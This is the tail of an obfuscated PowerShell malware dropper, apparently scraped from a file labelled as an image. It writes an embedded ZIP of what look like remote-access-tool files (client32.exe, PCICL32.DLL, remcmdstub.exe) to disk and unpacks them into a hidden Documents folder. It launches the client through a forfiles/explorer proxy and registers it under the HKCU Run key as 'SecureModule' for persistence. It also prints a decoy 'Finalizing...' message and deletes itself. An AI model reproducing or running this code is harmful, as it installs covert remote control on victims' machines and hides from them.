 80702 0,0,0,0,0,0,0,0,0,0,0,182,129,255,126,24,0,112,99,105,99,97,112,105,46,100,108,108,80,75,1,2,20,0,20,0,0,0,8,0
80703 40,153,237,90,0,116,152,20,194,27,0,0,72,57,0,0,11,0,0,0,0,0,0,0,0,0,0,0,182,129,149,66,25,0,80,67,73,67,72,69
80704 75,46,68,76,76,80,75,1,2,20,0,20,0,0,0,8,0,44,153,237,90,83,34,78,124,43,82,20,0,72,67,53,0,11,0,0,0,0,0,0
80705 0,0,0,0,0,182,129,128,94,25,0,80,67,73,67,76,51,50,46,68,76,76,80,75,1,2,20,0,20,0,0,0,8,0,44,153,237,90,61,11
80706 138,97,223,122,0,0,80,233,0,0,14,0,0,0,0,0,0,0,0,0,0,0,255,129,212,176,45,0,114,101,109,99,109,100,115,116,117,98,46,101
80707 120,101,80,75,1,2,20,0,20,0,0,0,8,0,44,153,237,90,129,189,103,67,150,15,3,0,72,233,5,0,11,0,0,0,0,0,0,0,0,0
80708 0,0,182,129,223,43,46,0,84,67,67,84,76,51,50,46,68,76,76,80,75,5,6,0,0,0,0,15,0,15,0,89,3,0,0,158,59,49,0,0
80709 0
80710 )
80711 [byte[]]$kKtyJL = $xϞzzghϞ + $mcZΛkϞπ + $RζπrMwGEQi
80712 [IO.File]::WriteAllBytes($LjLSTACGF, $kKtyJL)
80713 $weBRvm = [IO.Path]::ChangeExtension($LjLSTACGF, 'zip')
80714 Rename-Item -Path $LjLSTACGF -NewName (Split-Path $weBRvm -Leaf) -Force -ErrorAction SilentlyContinue
80715 $CRKaNcWH = Join-Path (Join-Path $env:USERPROFILE 'Documents') 'PwNRbgjSHr'
80716 if (-not (Test-Path $CRKaNcWH)) { New-Item -ItemType Directory -Path $CRKaNcWH | Out-Null }
80717 try { (Get-Item $CRKaNcWH).Attributes = 'Hidden' } catch { }
80718 Start-Sleep (Get-Random -Min 3 -Max 6)
80719 Expand-Archive -Path $weBRvm -DestinationPath $CRKaNcWH -Force
80720 Remove-Item $weBRvm -Force -ErrorAction SilentlyContinue
80721 $ziπbKVG = Join-Path $CRKaNcWH 'client32.exe'
80722 Start-Sleep 10
80723 if (Test-Path $ziπbKVG -PathType Leaf) {
80724 $wd = Split-Path $ziπbKVG -Parent
80725 $exe = $ziπbKVG
80726 try {
80727 $quoted = '"' + $exe + '"'
80728 $cmdLine = 'forfiles /p C:\Windows\System32 /m calc.exe /c "cmd /c start \"\" \"C:\Windows\explorer.exe\" ' + $quoted + ' \""'
80729 cmd.exe /c $cmdLine
80730 } catch { }
80731 } else {
80732 }
80733 $regPath = 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run'
80734 $val = '"' + $ziπbKVG + '"'
80735 Set-ItemProperty -Path $regPath -Name 'SecureModule' -Value $val -Force
80736 Write-Host 'Finalizing...'
80737 try { Remove-Item -Path $MyInvocation.MyCommand.Path -Force } catch {}